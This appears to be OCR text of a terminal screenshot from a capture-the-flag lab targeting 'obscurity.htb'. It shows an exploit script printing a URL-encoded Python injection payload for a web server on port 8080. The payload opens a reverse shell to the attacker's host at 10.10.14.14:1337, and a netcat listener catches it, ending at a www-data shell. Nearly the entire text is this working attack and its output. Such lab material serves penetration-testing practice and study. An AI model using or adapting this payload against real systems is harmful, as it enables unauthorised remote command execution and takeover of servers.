 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ python3 serverExploit.py
payload
http://10.10.10.168:8080/1337%27%0Aimport%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.1
4.14%22%2C1337%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22/bin
/bash%22%2C%22-i%22%5D%29%0Aa%3D%27
kali@kali:~$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.14] from obscurity.htb [10.10.10.168] 50592
www-data@obscure:/$
[1] 0:sudo- 1:python3* "kali" 13:10 07-May-20